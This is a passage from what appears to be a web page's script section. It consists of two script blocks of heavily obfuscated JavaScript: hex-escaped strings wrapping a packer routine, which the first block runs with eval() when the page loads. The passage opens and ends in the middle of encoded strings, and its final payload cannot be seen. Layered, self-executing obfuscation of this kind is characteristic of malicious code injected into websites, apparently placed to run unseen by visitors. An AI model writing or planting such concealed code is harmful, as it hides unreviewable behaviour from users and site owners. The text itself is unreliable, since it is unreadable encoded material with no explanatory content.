\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\